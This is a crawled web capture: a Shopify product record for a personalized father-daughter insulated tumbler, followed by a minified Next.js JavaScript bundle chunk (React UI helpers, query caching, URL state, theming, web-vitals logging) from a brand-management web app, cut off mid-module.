data-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1288\/9365\/files\/daGriACg_1_1_e1562173-24ea-48a4-82b0-6b87d15de553.png?v=1687803284\" data-done=\"Loaded\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1288\/9365\/files\/daGriACg_1_1_e1562173-24ea-48a4-82b0-6b87d15de553.png?v=1687803284\"\u003e   \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1288\/9365\/files\/Group_24_1_2c466198-9568-4a03-86a0-605f2a81f2b2.png?v=1687803284\" data-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1288\/9365\/files\/Group_24_1_2c466198-9568-4a03-86a0-605f2a81f2b2.png?v=1687803284\" data-done=\"Loaded\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1288\/9365\/files\/Group_24_1_2c466198-9568-4a03-86a0-605f2a81f2b2.png?v=1687803284\"\u003e","published_at":"2023-07-28T20:54:33-07:00","created_at":"2023-07-28T00:39:58-07:00","vendor":"Makezbright","type":"Tumbler","tags":["20oz","Bump","Drinkware_Tumbler","father day\/HT92","Father-Daughter","Fist","Insulated","Personalized","Tumbler"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":40497386061906,"title":"20oz","option1":"20oz","option2":null,"option3":null,"sku":"TT137 - 20oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"20oz Personalized Father-Daughter Fist Bump Insulated Tumbler - 20oz","public_title":"20oz","options":["20oz"],"price":2999,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936","options":[{"name":"Size","position":1,"values":["20oz"]}],"url":"\/products\/like-father-like-daughter-fist-bump-handshake-personalized-tumbler-tt","media":[{"alt":"20oz Personalized Father - Daughter Fist Bump Insulated Tumbler - Makezbright Gifts","id":23884133597266,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936","width":1200},{"alt":"20oz Personalized Father - Daughter Fist Bump Insulated Tumbler - Makezbright Gifts","id":23884133630034,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279","width":1200},{"alt":"20oz Personalized Father - Daughter Fist Bump Insulated Tumbler - Makezbright Gifts","id":23884133695570,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/97591-f0ebab5f8c684fe0.js
body_size: 17368
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[97591],{481:(e,t,n)=>{"use strict";n.d(t,{i:()=>o});var r=n(72604),i=n(63825);function o({prop:e,defaultProp:t,onChange:n=()=>{}}){let[o,s]=function({defaultProp:e,onChange:t}){let n=r.useState(e),[o]=n,s=r.useRef(o),a=(0,i.c)(t);return r.useEffect(()=>{s.current!==o&&(a(o),s.current=o)},[o,s,a]),n}({defaultProp:t,onChange:n}),a=void 0!==e,u=a?e:o,c=(0,i.c)(n);return[u,r.useCallback(t=>{if(a){let n="function"==typeof t?t(e):t;n!==e&&c(n)}else s(t)},[a,e,s,c])]}},3164:(e,t,n)=>{"use strict";n.d(t,{j:()=>r});var r=function(){let e=[],t=0,n=e=>{e()},r=e=>{e()},i=e=>setTimeout(e,0),o=r=>{t?e.push(r):i(()=>{n(r)})};return{batch:o=>{let s;t++;try{s=o()}finally{--t||(()=>{let t=e;e=[],t.length&&i(()=>{r(()=>{t.forEach(e=>{n(e)})})})})()}return s},batchCalls:e=>(...t)=>{o(()=>{e(...t)})},schedule:o,setNotifyFunction:e=>{n=e},setBatchNotifyFunction:e=>{r=e},setScheduler:e=>{i=e}}}()},10103:(e,t,n)=>{"use strict";n.d(t,{N:()=>i});var r=n(72604),i=globalThis?.document?r.useLayoutEffect:()=>{}},16876:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useReportWebVitals",{enumerable:!0,get:function(){return o}});let r=n(72604),i=n(96199);function o(e){(0,r.useEffect)(()=>{(0,i.onCLS)(e),(0,i.onFID)(e),(0,i.onLCP)(e),(0,i.onINP)(e),(0,i.onFCP)(e),(0,i.onTTFB)(e)},[e])}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},24641:(e,t,n)=>{"use strict";n.d(t,{BH:()=>m,Cp:()=>p,EN:()=>h,Eh:()=>c,F$:()=>f,MK:()=>l,S$:()=>r,ZM:()=>S,ZZ:()=>O,Zw:()=>o,d2:()=>u,f8:()=>v,gn:()=>s,hT:()=>C,j3:()=>a,lQ:()=>i,nJ:()=>d,pl:()=>w,y9:()=>T,yy:()=>E});var r="undefined"==typeof window||"Deno"in globalThis;function i(){}function o(e,t){return"function"==typeof e?e(t):e}function s(e){return"number"==typeof e&&e>=0&&e!==1/0}function a(e,t){return Math.max(e+(t||0)-Date.now(),0)}function u(e,t){return"function"==typeof e?e(t):e}function c(e,t){return"function"==typeof e?e(t):e}function l(e,t){let{type:n="all",exact:r,fetchStatus:i,predicate:o,queryKey:s,stale:a}=e;if(s){if(r){if(t.queryHash!==f(s,t.options))return!1}else if(!p(t.queryKey,s))return!1}if("all"!==n){let e=t.isActive();if("active"===n&&!e||"inactive"===n&&e)return!1}return("boolean"!=typeof a||t.isStale()===a)&&(!i||i===t.state.fetchStatus)&&(!o||!!o(t))}function d(e,t){let{exact:n,status:r,predicate:i,mutationKey:o}=e;if(o){if(!t.options.mutationKey)return!1;if(n){if(h(t.options.mutationKey)!==h(o))return!1}else if(!p(t.options.mutationKey,o))return!1}return(!r||t.state.status===r)&&(!i||!!i(t))}function f(e,t){return(t?.queryKeyHashFn||h)(e)}function h(e){return JSON.stringify(e,(e,t)=>g(t)?Object.keys(t).sort().reduce((e,n)=>(e[n]=t[n],e),{}):t)}function p(e,t){return e===t||typeof e==typeof t&&!!e&&!!t&&"object"==typeof e&&"object"==typeof t&&!Object.keys(t).some(n=>!p(e[n],t[n]))}function m(e,t){if(e===t)return e;let n=y(e)&&y(t);if(n||g(e)&&g(t)){let r=n?e:Object.keys(e),i=r.length,o=n?t:Object.keys(t),s=o.length,a=n?[]:{},u=0;for(let i=0;i<s;i++){let s=n?i:o[i];(!n&&r.includes(s)||n)&&void 0===e[s]&&void 0===t[s]?(a[s]=void 0,u++):(a[s]=m(e[s],t[s]),a[s]===e[s]&&void 0!==e[s]&&u++)}return i===s&&u===i?e:a}return t}function v(e,t){if(!t||Object.keys(e).length!==Object.keys(t).length)return!1;for(let n in e)if(e[n]!==t[n])return!1;return!0}function y(e){return Array.isArray(e)&&e.length===Object.keys(e).length}function g(e){if(!b(e))return!1;let t=e.constructor;if(void 0===t)return!0;let n=t.prototype;return!!b(n)&&!!n.hasOwnProperty("isPrototypeOf")&&Object.getPrototypeOf(e)===Object.prototype}function b(e){return"[object Object]"===Object.prototype.toString.call(e)}function E(e){return new Promise(t=>{setTimeout(t,e)})}function w(e,t,n){return"function"==typeof n.structuralSharing?n.structuralSharing(e,t):!1!==n.structuralSharing?m(e,t):t}function T(e,t,n=0){let r=[...e,t];return n&&r.length>n?r.slice(1):r}function O(e,t,n=0){let r=[t,...e];return n&&r.length>n?r.slice(0,-1):r}var C=Symbol();function S(e,t){return!e.queryFn&&t?.initialPromise?()=>t.initialPromise:e.queryFn&&e.queryFn!==C?e.queryFn:()=>Promise.reject(Error(`Missing queryFn: '${e.queryHash}'`))}},28487:(e,t,n)=>{"use strict";n.d(t,{DX:()=>s,xV:()=>u});var r=n(72604),i=n(29389),o=n(5168),s=r.forwardRef((e,t)=>{let{children:n,...i}=e,s=r.Children.toArray(n),u=s.find(c);if(u){let e=u.props.children,n=s.map(t=>t!==u?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,o.jsx)(a,{...i,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,o.jsx)(a,{...i,ref:t,children:n})});s.displayName="Slot";var a=r.forwardRef((e,t)=>{let{children:n,...o}=e;if(r.isValidElement(n)){let e=function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning;return n?e.ref:(n=(t=Object.getOwnPropertyDescriptor(e,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning)?e.props.ref:e.props.ref||e.ref}(n);return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let i=e[r],o=t[r];/^on[A-Z]/.test(r)?i&&o?n[r]=(...e)=>{o(...e),i(...e)}:i&&(n[r]=i):"style"===r?n[r]={...i,...o}:"className"===r&&(n[r]=[i,o].filter(Boolean).join(" "))}return{...e,...n}}(o,n.props),ref:t?(0,i.t)(t,e):e})}return r.Children.count(n)>1?r.Children.only(null):null});a.displayName="SlotClone";var u=({children:e})=>(0,o.jsx)(o.Fragment,{children:e});function c(e){return r.isValidElement(e)&&e.type===u}},29372:(e,t,n)=>{"use strict";n.d(t,{NuqsAdapter:()=>s});var r=n(37081),i=n(63777),o=n(72604),s=(0,r.Hx)(function(){let e=(0,i.useRouter)(),t=(0,i.useSearchParams)(),[n,s]=(0,o.useOptimistic)(t);return{searchParams:n,updateUrl:(0,o.useCallback)((t,n)=>{(0,o.startTransition)(()=>{n.shallow||s(t);let i=function(e,t){let n=e.split("#")[0]??"";return n+(0,r.OB)(t)+location.hash}(location.origin+location.pathname,t);(0,r.Yz)("[nuqs queue (app)] Updating url: %s",i),("push"===n.history?history.pushState:history.replaceState).call(history,null,"",i),n.scroll&&window.scrollTo(0,0),n.shallow||e.replace(i,{scroll:!1})})},[]),rateLimitFactor:3}})},29389:(e,t,n)=>{"use strict";n.d(t,{s:()=>o,t:()=>i});var r=n(72604);function i(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function o(...e){return r.useCallback(i(...e),e)}},31932:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{cancelIdleCallback:function(){return r},requestIdleCallback:function(){return n}});let n="undefined"!=typeof self&&self.requestIdleCallback&&self.requestIdleCallback.bind(window)||function(e){let t=Date.now();return self.setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)},r="undefined"!=typeof self&&self.cancelIdleCallback&&self.cancelIdleCallback.bind(window)||function(e){return clearTimeout(e)};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},32174:(e,t,n)=>{"use strict";n.d(t,{C:()=>a});var r=n(72604),i=n(98029),o=n(29389),s=n(10103),a=e=>{let{present:t,children:n}=e,a=function(e){var t,n;let[o,a]=r.useState(),c=r.useRef({}),l=r.useRef(e),d=r.useRef("none"),[f,h]=(t=e?"mounted":"unmounted",n={mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}},r.useReducer((e,t)=>{let r=n[e][t];return null!=r?r:e},t));return r.useEffect(()=>{let e=u(c.current);d.current="mounted"===f?e:"none"},[f]),(0,s.N)(()=>{let t=c.current,n=l.current;if(n!==e){let r=d.current,i=u(t);e?h("MOUNT"):"none"===i||(null==t?void 0:t.display)==="none"?h("UNMOUNT"):n&&r!==i?h("ANIMATION_OUT"):h("UNMOUNT"),l.current=e}},[e,h]),(0,s.N)(()=>{if(o){let e=e=>{let t=u(c.current).includes(e.animationName);e.target===o&&t&&i.flushSync(()=>h("ANIMATION_END"))},t=e=>{e.target===o&&(d.current=u(c.current))};return o.addEventListener("animationstart",t),o.addEventListener("animationcancel",e),o.addEventListener("animationend",e),()=>{o.removeEventListener("animationstart",t),o.removeEventListener("animationcancel",e),o.removeEventListener("animationend",e)}}h("ANIMATION_END")},[o,h]),{isPresent:["mounted","unmountSuspended"].includes(f),ref:r.useCallback(e=>{e&&(c.current=getComputedStyle(e)),a(e)},[])}}(t),c="function"==typeof n?n({present:a.isPresent}):r.Children.only(n),l=(0,o.s)(a.ref,function(e){var t,n;let r=null==(t=Object.getOwnPropertyDescriptor(e.props,"ref"))?void 0:t.get,i=r&&"isReactWarning"in r&&r.isReactWarning;return i?e.ref:(i=(r=null==(n=Object.getOwnPropertyDescriptor(e,"ref"))?void 0:n.get)&&"isReactWarning"in r&&r.isReactWarning)?e.props.ref:e.props.ref||e.ref}(c));return"function"==typeof n||a.isPresent?r.cloneElement(c,{ref:l}):null};function u(e){return(null==e?void 0:e.animationName)||"none"}a.displayName="Presence"},37081:(e,t,n)=>{"use strict";n.d(t,{Hx:()=>d,OB:()=>s,R8:()=>c,V7:()=>f,Yz:()=>u,z3:()=>o});var r=n(72604),i={303:"Multiple adapter contexts detected. This might happen in monorepos.",404:"nuqs requires an adapter to work with your framework.",409:"Multiple versions of the library are loaded. This may lead to unexpected behavior. Currently using `%s`, but `%s` (via the %s adapter) was about to load on top.",414:"Max safe URL length exceeded. Some browsers may not be able to accept this URL. Consider limiting the amount of state stored in the URL.",429:"URL update rate-limited by the browser. Consider increasing `throttleMs` for key(s) `%s`. %O",500:"Empty search params cache. Search params can't be accessed in Layouts.",501:"Search params cache already populated. Have you called `parse` twice?"};function o(e){return`[nuqs] ${i[e]}
  See https://err.47ng.com/NUQS-${e}`}function s(e){if(0===e.size)return"";let t=[];for(let[n,r]of e.entries()){let e=n.replace(/#/g,"%23").replace(/&/g,"%26").replace(/\+/g,"%2B").replace(/=/g,"%3D").replace(/\?/g,"%3F");t.push(`${e}=${r.replace(/%/g,"%25").replace(/\+/g,"%2B").replace(/ /g,"+").replace(/#/g,"%23").replace(/&/g,"%26").replace(/"/g,"%22").replace(/'/g,"%27").replace(/`/g,"%60").replace(/</g,"%3C").replace(/>/g,"%3E").replace(/[\x00-\x1F]/g,e=>encodeURIComponent(e))}`)}return"?"+t.join("&")}var a=function(){try{if("undefined"==typeof localStorage)return!1;let e="nuqs-localStorage-test";localStorage.setItem(e,e);let t=localStorage.getItem(e)===e;if(localStorage.removeItem(e),!t)return!1}catch(e){return console.error("[nuqs]: debug mode is disabled (localStorage unavailable).",e),!1}return(localStorage.getItem("debug")??"").includes("nuqs")}();function u(e,...t){if(!a)return;let n=function(e,...t){return e.replace(/%[sfdO]/g,e=>{let n=t.shift();return"%O"===e&&n?JSON.stringify(n).replace(/"([^"]+)":/g,"$1:"):String(n)})}(e,...t);performance.mark(n);try{console.log(e,...t)}catch(e){console.log(n)}}function c(e,...t){a&&console.warn(e,...t)}var l=(0,r.createContext)({useAdapter(){throw Error(o(404))}});function d(e){return({children:t,...n})=>(0,r.createElement)(l.Provider,{...n,value:{useAdapter:e}},t)}function f(){let e=(0,r.useContext)(l);if(!("useAdapter"in e))throw Error(o(404));return e.useAdapter()}l.displayName="NuqsAdapterContext",a&&"undefined"!=typeof window&&(window.__NuqsAdapterContext&&window.__NuqsAdapterContext!==l&&console.error(o(303)),window.__NuqsAdapterContext=l)},39075:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.useReportWebVitals=t.AxiomWebVitals=void 0;let r=n(63777),i=n(86987),o=n(86349);var s=n(45840);Object.defineProperty(t,"AxiomWebVitals",{enumerable:!0,get:function(){return s.AxiomWebVitals}}),t.useReportWebVitals=function(e){let t=(0,r.usePathname)();(0,i.useReportWebVitals)(n=>(0,o.reportWebVitalsWithPath)(n,e||t))}},41613:(e,t,n)=>{"use strict";n.d(t,{Ht:()=>a,jE:()=>s});var r=n(72604),i=n(5168),o=r.createContext(void 0),s=e=>{let t=r.useContext(o);if(e)return e;if(!t)throw Error("No QueryClient set, use QueryClientProvider to set one");return t},a=e=>{let{client:t,children:n}=e;return r.useEffect(()=>(t.mount(),()=>{t.unmount()}),[t]),(0,i.jsx)(o.Provider,{value:t,children:n})}},42569:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{default:function(){return y},handleClientScriptLoad:function(){return p},initScriptLoader:function(){return m}});let r=n(38150),i=n(1919),o=n(5168),s=r._(n(98029)),a=i._(n(72604)),u=n(66720),c=n(1592),l=n(31932),d=new Map,f=new Set,h=e=>{let{src:t,id:n,onLoad:r=()=>{},onReady:i=null,dangerouslySetInnerHTML:o,children:a="",strategy:u="afterInteractive",onError:l,stylesheets:h}=e,p=n||t;if(p&&f.has(p))return;if(d.has(t)){f.add(p),d.get(t).then(r,l);return}let m=()=>{i&&i(),f.add(p)},v=document.createElement("script"),y=new Promise((e,t)=>{v.addEventListener("load",function(t){e(),r&&r.call(this,t),m()}),v.addEventListener("error",function(e){t(e)})}).catch(function(e){l&&l(e)});o?(v.innerHTML=o.__html||"",m()):a?(v.textContent="string"==typeof a?a:Array.isArray(a)?a.join(""):"",m()):t&&(v.src=t,d.set(t,y)),(0,c.setAttributesFromProps)(v,e),"worker"===u&&v.setAttribute("type","text/partytown"),v.setAttribute("data-nscript",u),h&&(e=>{if(s.default.preinit)return e.forEach(e=>{s.default.preinit(e,{as:"style"})});{let t=document.head;e.forEach(e=>{let n=document.createElement("link");n.type="text/css",n.rel="stylesheet",n.href=e,t.appendChild(n)})}})(h),document.body.appendChild(v)};function p(e){let{strategy:t="afterInteractive"}=e;"lazyOnload"===t?window.addEventListener("load",()=>{(0,l.requestIdleCallback)(()=>h(e))}):h(e)}function m(e){e.forEach(p),[...document.querySelectorAll('[data-nscript="beforeInteractive"]'),...document.querySelectorAll('[data-nscript="beforePageRender"]')].forEach(e=>{let t=e.id||e.getAttribute("src");f.add(t)})}function v(e){let{id:t,src:n="",onLoad:r=()=>{},onReady:i=null,strategy:c="afterInteractive",onError:d,stylesheets:p,...m}=e,{updateScripts:v,scripts:y,getIsSsr:g,appDir:b,nonce:E}=(0,a.useContext)(u.HeadManagerContext);E=m.nonce||E;let w=(0,a.useRef)(!1);(0,a.useEffect)(()=>{let e=t||n;w.current||(i&&e&&f.has(e)&&i(),w.current=!0)},[i,t,n]);let T=(0,a.useRef)(!1);if((0,a.useEffect)(()=>{if(!T.current){if("afterInteractive"===c)h(e);else"lazyOnload"===c&&("complete"===document.readyState?(0,l.requestIdleCallback)(()=>h(e)):window.addEventListener("load",()=>{(0,l.requestIdleCallback)(()=>h(e))}));T.current=!0}},[e,c]),("beforeInteractive"===c||"worker"===c)&&(v?(y[c]=(y[c]||[]).concat([{id:t,src:n,onLoad:r,onReady:i,onError:d,...m,nonce:E}]),v(y)):g&&g()?f.add(t||n):g&&!g()&&h({...e,nonce:E})),b){if(p&&p.forEach(e=>{s.default.preinit(e,{as:"style"})}),"beforeInteractive"===c)if(!n)return m.dangerouslySetInnerHTML&&(m.children=m.dangerouslySetInnerHTML.__html,delete m.dangerouslySetInnerHTML),(0,o.jsx)("script",{nonce:E,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([0,{...m,id:t}])+")"}});else return s.default.preload(n,m.integrity?{as:"script",integrity:m.integrity,nonce:E,crossOrigin:m.crossOrigin}:{as:"script",nonce:E,crossOrigin:m.crossOrigin}),(0,o.jsx)("script",{nonce:E,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([n,{...m,id:t}])+")"}});"afterInteractive"===c&&n&&s.default.preload(n,m.integrity?{as:"script",integrity:m.integrity,nonce:E,crossOrigin:m.crossOrigin}:{as:"script",nonce:E,crossOrigin:m.crossOrigin})}return null}Object.defineProperty(v,"__nextScript",{value:!0});let y=v;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},45840:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AxiomWebVitals=void 0;let r=function(e){return e&&e.__esModule?e:{default:e}}(n(72604)),i=n(39075);t.AxiomWebVitals=function(e){let{path:t}=e;return(0,i.useReportWebVitals)(t),r.default.createElement(r.default.Fragment,null)}},52045:(e,t,n)=>{"use strict";n.d(t,{ThemeProvider:()=>u});var r=n(72604),i=["light","dark"],o="(prefers-color-scheme: dark)",s="undefined"==typeof window,a=r.createContext(void 0),u=e=>r.useContext(a)?e.children:r.createElement(l,{...e}),c=["light","dark"],l=e=>{let{forcedTheme:t,disableTransitionOnChange:n=!1,enableSystem:s=!0,enableColorScheme:u=!0,storageKey:l="theme",themes:m=c,defaultTheme:v=s?"system":"light",attribute:y="data-theme",value:g,children:b,nonce:E}=e,[w,T]=r.useState(()=>f(l,v)),[O,C]=r.useState(()=>f(l)),S=g?Object.values(g):m,_=r.useCallback(e=>{let t=e;if(!t)return;"system"===e&&s&&(t=p());let r=g?g[t]:t,o=n?h():null,a=document.documentElement;if("class"===y?(a.classList.remove(...S),r&&a.classList.add(r)):r?a.setAttribute(y,r):a.removeAttribute(y),u){let e=i.includes(v)?v:null,n=i.includes(t)?t:e;a.style.colorScheme=n}null==o||o()},[]),P=r.useCallback(e=>{let t="function"==typeof e?e(e):e;T(t);try{localStorage.setItem(l,t)}catch(e){}},[t]),L=r.useCallback(e=>{C(p(e)),"system"===w&&s&&!t&&_("system")},[w,t]);r.useEffect(()=>{let e=window.matchMedia(o);return e.addListener(L),L(e),()=>e.removeListener(L)},[L]),r.useEffect(()=>{let e=e=>{e.key===l&&P(e.newValue||v)};return window.addEventListener("storage",e),()=>window.removeEventListener("storage",e)},[P]),r.useEffect(()=>{_(null!=t?t:w)},[t,w]);let x=r.useMemo(()=>({theme:w,setTheme:P,forcedTheme:t,resolvedTheme:"system"===w?O:w,themes:s?[...m,"system"]:m,systemTheme:s?O:void 0}),[w,P,t,O,s,m]);return r.createElement(a.Provider,{value:x},r.createElement(d,{forcedTheme:t,disableTransitionOnChange:n,enableSystem:s,enableColorScheme:u,storageKey:l,themes:m,defaultTheme:v,attribute:y,value:g,children:b,attrs:S,nonce:E}),b)},d=r.memo(e=>{let{forcedTheme:t,storageKey:n,attribute:s,enableSystem:a,enableColorScheme:u,defaultTheme:c,value:l,attrs:d,nonce:f}=e,h="system"===c,p="class"===s?"var d=document.documentElement,c=d.classList;".concat("c.remove(".concat(d.map(e=>"'".concat(e,"'")).join(","),")"),";"):"var d=document.documentElement,n='".concat(s,"',s='setAttribute';"),m=u?(i.includes(c)?c:null)?"if(e==='light'||e==='dark'||!e)d.style.colorScheme=e||'".concat(c,"'"):"if(e==='light'||e==='dark')d.style.colorScheme=e":"",v=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=!(arguments.length>2)||void 0===arguments[2]||arguments[2],r=l?l[e]:e,o=t?e+"|| ''":"'".concat(r,"'"),a="";return u&&n&&!t&&i.includes(e)&&(a+="d.style.colorScheme = '".concat(e,"';")),"class"===s?t||r?a+="c.add(".concat(o,")"):a+="null":r&&(a+="d[s](n,".concat(o,")")),a},y=t?"!function(){".concat(p).concat(v(t),"}()"):a?"!function(){try{".concat(p,"var e=localStorage.getItem('").concat(n,"');if('system'===e||(!e&&").concat(h,")){var t='").concat(o,"',m=window.matchMedia(t);if(m.media!==t||m.matches){").concat(v("dark"),"}else{").concat(v("light"),"}}else if(e){").concat(l?"var x=".concat(JSON.stringify(l),";"):"").concat(v(l?"x[e]":"e",!0),"}").concat(h?"":"else{"+v(c,!1,!1)+"}").concat(m,"}catch(e){}}()"):"!function(){try{".concat(p,"var e=localStorage.getItem('").concat(n,"');if(e){").concat(l?"var x=".concat(JSON.stringify(l),";"):"").concat(v(l?"x[e]":"e",!0),"}else{").concat(v(c,!1,!1),";}").concat(m,"}catch(t){}}();");return r.createElement("script",{nonce:f,dangerouslySetInnerHTML:{__html:y}})}),f=(e,t)=>{let n;if(!s){try{n=localStorage.getItem(e)||void 0}catch(e){}return n||t}},h=()=>{let e=document.createElement("style");return e.appendChild(document.createTextNode("*{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}")),document.head.appendChild(e),()=>{window.getComputedStyle(document.body),setTimeout(()=>{document.head.removeChild(e)},1)}},p=e=>(e||(e=window.matchMedia(o)),e.matches?"dark":"light")},57458:(e,t,n)=>{"use strict";n.d(t,{t:()=>o});var r=n(78829),i=n(24641),o=new class extends r.Q{#e=!0;#t;#n;constructor(){super(),this.#n=e=>{if(!i.S$&&window.addEventListener){let t=()=>e(!0),n=()=>e(!1);return window.addEventListener("online",t,!1),window.addEventListener("offline",n,!1),()=>{window.removeEventListener("online",t),window.removeEventListener("offline",n)}}}}onSubscribe(){this.#t||this.setEventListener(this.#n)}onUnsubscribe(){this.hasListeners()||(this.#t?.(),this.#t=void 0)}setEventListener(e){this.#n=e,this.#t?.(),this.#t=e(this.setOnline.bind(this))}setOnline(e){this.#e!==e&&(this.#e=e,this.listeners.forEach(t=>{t(e)}))}isOnline(){return this.#e}}},59236:(e,t,n)=>{"use strict";n.d(t,{Z:()=>u});var r=n(72604),i=n(98029),o=n(65799),s=n(10103),a=n(5168),u=r.forwardRef((e,t)=>{var n,u;let{container:c,...l}=e,[d,f]=r.useState(!1);(0,s.N)(()=>f(!0),[]);let h=c||d&&(null==(u=globalThis)||null==(n=u.document)?void 0:n.body);return h?i.createPortal((0,a.jsx)(o.sG.div,{...l,ref:t}),h):null});u.displayName="Portal"},59331:(e,t,n)=>{"use strict";var r=n(51647);Object.defineProperty(t,"__esModule",{value:!0});let i=n(98039),o=n(70480);class s{constructor(){this.proxyPath="/_axiom",this.shouldSendEdgeReport=!1,this.token=r.env.NEXT_PUBLIC_AXIOM_TOKEN||r.env.AXIOM_TOKEN,this.dataset=r.env.NEXT_PUBLIC_AXIOM_DATASET||r.env.AXIOM_DATASET,this.environment="production",this.axiomUrl=r.env.NEXT_PUBLIC_AXIOM_URL||r.env.AXIOM_URL||"https://api.axiom.co",this.region=r.env.REGION||void 0,this.customEndpoint=r.env.NEXT_PUBLIC_AXIOM_CUSTOM_ENDPOINT}isEnvVarsSet(){return!!(this.axiomUrl&&this.dataset&&this.token)||!!this.customEndpoint}getIngestURL(e){return`${this.axiomUrl}/v1/datasets/${this.dataset}/ingest`}getLogsEndpoint(){return o.isBrowser&&this.customEndpoint?this.customEndpoint:o.isBrowser?`${this.proxyPath}/logs`:this.getIngestURL(i.EndpointType.logs)}getWebVitalsEndpoint(){return o.isBrowser&&this.customEndpoint?this.customEndpoint:o.isBrowser?`${this.proxyPath}/web-vitals`:this.getIngestURL(i.EndpointType.webVitals)}wrapWebVitalsObject(e){return e.map(e=>({webVital:e,_time:new Date().getTime(),platform:{environment:this.environment,source:"web-vital"},source:"web-vital"}))}injectPlatformMetadata(e,t){let n="platform";o.isVercel&&(n="vercel"),e.source=t,e[n]={environment:this.environment,region:this.region,source:t},o.isVercel&&(e[n].region=r.env.VERCEL_REGION,e[n].deploymentId=r.env.VERCEL_DEPLOYMENT_ID,e[n].deploymentUrl="brandwise-v2-9dzldkrdr-brandwise.vercel.app",e[n].project="app.brandwise.ai",e.git={commit:"4a55a708b3559520815572d53209c41488cf632a",repo:"brandwise-v2",ref:"main"})}getHeaderOrDefault(e,t,n){return e.headers[t]?e.headers[t]:n}}t.default=s},59647:(e,t,n)=>{"use 